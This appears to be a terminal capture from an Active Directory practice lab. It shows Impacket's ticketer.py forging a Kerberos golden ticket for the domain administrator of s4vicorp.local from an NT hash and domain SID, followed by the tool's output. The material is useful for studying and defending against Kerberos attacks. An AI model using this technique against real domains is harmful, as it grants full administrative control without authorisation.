 /home/alejandro/Escritorio/Laboratorio/AD | root@kali | ok ticketer.py -nthash fb5f47af98cf88744ac8c26ff995125b -domain-sid S-1-5-21-673268639-639697050-1765920841 -domain s4vicorp.local Administrador
Impacket v0.9.25.dev1+20220218.140931.6042675a - Copyright 2021 SecureAuth Corporation
[*] Creating basic skeleton ticket and PAC Infos
[*] Customizing ticket for s4vicorp.local/Administrador
[*] PAC_LOGON_INFO
[*] PAC_CLIENT_INFO_TYPE
[*] EncTicketPart
[*] EncAsRepPart
[*] Signing/Encrypting final ticket
[*] PAC_SERVER_CHECKSUM
[*] PAC_PRIVSVR_CHECKSUM
[*] EncTicketPart
[*] EncASRepPart
[*] Saving ticket in Administrador.ccache
/home/alejandro/Escritorio/Laboratorio/AD | root@kali | ok